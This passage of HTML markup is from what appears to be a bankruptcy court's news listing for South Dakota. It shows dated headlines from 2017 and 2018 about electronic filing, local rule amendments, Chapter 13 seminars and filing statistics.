  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-16T00:00:00-04:00" class="date-display-single">July 16, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judicial-services-office-position-available-no-e-notice-parties-certificates-service">Judicial Services Office Position Available, No E-Notice Parties on Certificates of Service </a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-397 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-09T00:00:00-04:00" class="date-display-single">July 9, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-0">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-398 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-07-02T00:00:00-04:00" class="date-display-single">July 2, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-4-percent-2018">South Dakota Filings Up 4 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-399 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-06-25T00:00:00-04:00" class="date-display-single">June 25, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/attorneys-must-have-possession-signed-original-document-filing-it-cmecf">Attorneys Must Have Possession of Signed Original Document Before Filing it in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-400 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-06-18T00:00:00-04:00" class="date-display-single">June 18, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2018-eighth-circuit-judicial-conference-0">2018 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-401 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-06-11T00:00:00-04:00" class="date-display-single">June 11, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-microsoft-edge-browser">CM/ECF Unavailable, Microsoft Edge Browser</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-402 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-06-08T00:00:00-04:00" class="date-display-single">June 8, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar">Change in Court Calendar</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-403 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-06-04T00:00:00-04:00" class="date-display-single">June 4, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions-south-dakota-filings-15-percent-2018">Full Legal Names of Debtors on Petitions, South Dakota Filings Up 15 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-404 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-05-29T00:00:00-04:00" class="date-display-single">May 29, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-2">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-405 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-05-22T00:00:00-04:00" class="date-display-single">May 22, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nominations-abis-40-under-40-program-certificates-service">Nominations for ABI&#039;s &quot;40 Under 40&quot; Program, Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-406 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-05-17T00:00:00-04:00" class="date-display-single">May 17, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2018-eighth-circuit-judicial-conference">2018 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-407 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-05-07T00:00:00-04:00" class="date-display-single">May 7, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/applications-employ-estate-professionals-south-dakota-filings-21-percent-2018-your-cell-phone">Applications to Employ Estate Professionals, South Dakota Filings Up 21 Percent in 2018, Your Cell Phone and Direct-dial Desk Numbers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-408 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-30T00:00:00-04:00" class="date-display-single">April 30, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-chapter-13-plan-follow-seminar-today">Change in Court Calendar, Chapter 13 Plan Follow-up Seminar Today</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-409 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-23T00:00:00-04:00" class="date-display-single">April 23, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-13-plan-follow-seminars-undeliverable-or-returned-mail">Chapter 13 Plan Follow-up Seminars, Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-410 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-17T00:00:00-04:00" class="date-display-single">April 17, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/horizontal-consolidation-pilot-project-notice-motion-sell-property-estate">Horizontal Consolidation Pilot Project, Notice of Motion to Sell Property of the Estate</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-411 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-16T00:00:00-04:00" class="date-display-single">April 16, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-13-plan-follow-seminars-0">Chapter 13 Plan Follow-up Seminars</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-412 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-09T00:00:00-04:00" class="date-display-single">April 9, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-13-plan-follow-seminars">Chapter 13 Plan Follow-up Seminars</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-413 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-04-02T00:00:00-04:00" class="date-display-single">April 2, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-29-percent-2018">South Dakota Filings Up 29 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-414 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-03-26T00:00:00-04:00" class="date-display-single">March 26, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-notice-without-filing-notice-appearance">E-notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-415 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-03-19T00:00:00-04:00" class="date-display-single">March 19, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/modified-plan-event-cmecf-updated-means-testing-data">Modified Plan Event in CM/ECF, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-416 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-03-12T00:00:00-04:00" class="date-display-single">March 12, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-2">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-417 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-03-05T00:00:00-05:00" class="date-display-single">March 5, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-may-south-dakota-filings-36-percent-2018">Change in Court Calendar for May, South Dakota Filings Up 36 Percent in 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-418 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-02-26T00:00:00-05:00" class="date-display-single">February 26, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/few-notes-regarding-new-local-form-chapter-12-or-chapter-13-plan">A Few Notes Regarding the New Local Form for a Chapter 12 or a Chapter 13 Plan</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-419 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-02-20T00:00:00-05:00" class="date-display-single">February 20, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-re-chapter-13-confirmation-hearings">Change re: Chapter 13 Confirmation Hearings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-420 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-02-12T00:00:00-05:00" class="date-display-single">February 12, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-421 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-02-06T00:00:00-05:00" class="date-display-single">February 6, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-3">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-422 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-02-01T00:00:00-05:00" class="date-display-single">February 1, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/january-filings-21-percent-south-dakota-local-bankruptcy-rule-2002-1c1-amended">January Filings Up 21 Percent in South Dakota, Local Bankruptcy Rule 2002-1(c)(1) Amended</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-423 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-01-22T00:00:00-05:00" class="date-display-single">January 22, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-2">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-424 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-01-16T00:00:00-05:00" class="date-display-single">January 16, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-down-one-percent-2017">Nationwide Filings Down One Percent in 2017</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-425 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-01-08T00:00:00-05:00" class="date-display-single">January 8, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-bankruptcy-judge-position-available-local-bankruptcy-rule-1019-1-corrected">New Bankruptcy Judge Position Available, Local Bankruptcy Rule 1019-1 Corrected</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-426 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2018-01-03T00:00:00-05:00" class="date-display-single">January 3, 2018</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-4-percent-2017">South Dakota Filings Down 4 Percent in 2017</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-427 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-12-22T00:00:00-05:00" class="date-display-single">December 22, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-e-mail-addresses-debtors-attorney-and-case-trustee-commencement-notices">Change of Address for Debtor, E-mail Addresses of Debtor&#039;s Attorney and Case Trustee on Commencement Notices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-428 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-12-14T00:00:00-05:00" class="date-display-single">December 14, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-mail-addresses-debtors-attorney-and-case-trustee-commencement-notices">E-Mail Addresses of Debtor&#039;s Attorney and Case Trustee on Commencement Notices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-429 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-12-06T00:00:00-05:00" class="date-display-single">December 6, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-form-chapter-12-and-chapter-13-plans">New Form for Chapter 12 and Chapter 13 Plans</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-430 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-11-28T00:00:00-05:00" class="date-display-single">November 28, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-be-down-transition-new-rules">CM/ECF to be Down to Transition to New Rules</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-431 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-11-21T00:00:00-05:00" class="date-display-single">November 21, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-november-23-and-24-cmecf-be-down-transition-new-rules-amendments-local">Chambers Closed November 23 and 24, CM/ECF to be Down to Transition to New Rules, Amendments to Local Bankruptcy Rules: Focus on Amending a Petition, Schedule, or Statement</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-432 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-11-14T00:00:00-05:00" class="date-display-single">November 14, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/big-change-coming-december-1-2017-clerk-will-prepare-notice-confirmation-hearing-chapter-12-and">Big Change Coming December 1, 2017:  Clerk Will Prepare Notice of Confirmation Hearing in Chapter 12 and Chapter 13 Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-433 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-11-07T00:00:00-05:00" class="date-display-single">November 7, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-be-down-transition-new-rules-amendments-bankruptcy-rules-procedure-focus-changes">CM/ECF to be Down to Transition to New Rules, Amendments to Bankruptcy Rules of Procedure: Focus on Changes to Confirmation Procedure in Chapter 12 and Chapter 13 Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-434 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-11-01T00:00:00-04:00" class="date-display-single">November 1, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amended-local-rules-and-new-plan-form">Amended Local Rules and New Plan Form</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Today the Court entered a General Order adopting the amendments to the local bankruptcy rules recommended by the Local Bankruptcy Rules Committee after a solicitation for public comment.  The rules are effective December 1, 2017, though...</div>  </div>  </div>
  <div class="views-row views-row-435 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-10-31T00:00:00-04:00" class="date-display-single">October 31, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-3">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-436 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-10-24T00:00:00-04:00" class="date-display-single">October 24, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/your-cell-phone-and-direct-dial-desk-numbers-thanks-attending-new-rules-seminars">Your Cell Phone and Direct-Dial Desk Numbers, Thanks for Attending the New Rules Seminars</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-437 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-10-18T00:00:00-04:00" class="date-display-single">October 18, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-0">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-438 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-10-10T00:00:00-04:00" class="date-display-single">October 10, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/attorneys-must-have-possession-signed-original-document-filing-it-cmecf-post-petition-financial">Attorneys Must Have Possession of Signed Original Document Before Filing it in CM/ECF, Post-Petition Financial Management Course, Upcoming Seminars in Pierre and Aberdeen</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-439 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-10-05T00:00:00-04:00" class="date-display-single">October 5, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/date-and-time-change-aberdeen-seminar">Date and Time Change for Aberdeen Seminar</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-440 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-09-27T00:00:00-04:00" class="date-display-single">September 27, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2018">Bankruptcy Court Calendar for 2018</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-441 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-09-14T00:00:00-04:00" class="date-display-single">September 14, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/second-seminar-amended-rules-and-new-plan-form-added-october-3-sioux-falls">Second Seminar on Amended Rules and New Plan Form Added on October 3 in Sioux Falls</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-442 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-09-12T00:00:00-04:00" class="date-display-single">September 12, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/seminars-amended-rules-and-new-plan-form">Seminars on Amended Rules and New Plan Form</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-443 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-09-05T00:00:00-04:00" class="date-display-single">September 5, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-18-percent-august-seminars-amended-rules-and-new-plan-form">South Dakota Filings Up 18 Percent in August, Seminars on Amended Rules and New Plan Form</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-444 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-09-01T00:00:00-04:00" class="date-display-single">September 1, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-local-bankruptcy-rule-amendments-published-comment">Proposed Local Bankruptcy Rule Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p> <br />
Attached below are: (1) a summary of the amendments to the Federal Rules of Bankruptcy Procedure that take effect December 1, 2017 and a summary of the proposed changes to the Local Bankruptcy Rules for the District of South Dakota; (2)...</div>  </div>  </div>
  <div class="views-row views-row-445 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-08-28T00:00:00-04:00" class="date-display-single">August 28, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revised-local-bankruptcy-rules-and-appendices-seminars-concerning-revised-plan-form">Revised Local Bankruptcy Rules and Appendices, Seminars Concerning Revised Plan Form</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-446 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-08-23T00:00:00-04:00" class="date-display-single">August 23, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-be-served-2">Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-447 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-08-15T00:00:00-04:00" class="date-display-single">August 15, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-published-comment-3">Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-448 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-08-11T00:00:00-04:00" class="date-display-single">August 11, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-preliminary-hearing">Request for Preliminary Hearing</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-449 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-08-04T00:00:00-04:00" class="date-display-single">August 4, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-21-percent-july">South Dakota Filings Up 21 Percent in July</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-450 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-07-26T00:00:00-04:00" class="date-display-single">July 26, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-2">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-451 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-07-19T00:00:00-04:00" class="date-display-single">July 19, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption-0">Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-452 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-07-10T00:00:00-04:00" class="date-display-single">July 10, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/date-and-sign-your-pleadings-and-documents-0">Date and Sign Your Pleadings and Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-453 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-07-06T00:00:00-04:00" class="date-display-single">July 6, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-0">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-454 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-06-28T00:00:00-04:00" class="date-display-single">June 28, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-november">Change in Court Calendar for November</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-455 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-06-20T00:00:00-04:00" class="date-display-single">June 20, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinue-service-notice-0">Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-456 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-06-13T00:00:00-04:00" class="date-display-single">June 13, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service">No E-Notice Parties on Certificates of Service</a></span>  </div>  
